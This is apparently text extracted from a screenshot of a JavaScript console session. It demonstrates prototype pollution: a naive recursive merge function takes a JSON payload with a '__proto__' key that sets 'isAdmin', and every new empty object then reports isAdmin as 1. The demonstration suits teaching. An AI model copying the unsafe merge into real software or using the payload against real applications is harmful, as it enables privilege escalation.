 1 var merge = function(target, source) {
2 for(var attr in source) {
3 if(typeof(target[attr]) === "object" && typeof(source[attr])
=== "object") {
4 merge(target[attr], source[attr]);
5 } else {
6 target[attr] = source[attr];
7 }
8 }
9 return target;
10 };
11
12 var rawObject = {"a":1,"b":2}
13
14 var pollutionObject = JSON.parse('{"__proto__":{"isAdmin":1}}');
15
16 var mergeObject = merge(rawObject,pollutionObject)
17
18 var emptyObject = {}
19
20 console.log(emptyObject.isAdmin)
21
Hint: hit control+c anytime to enter REPL.
1
>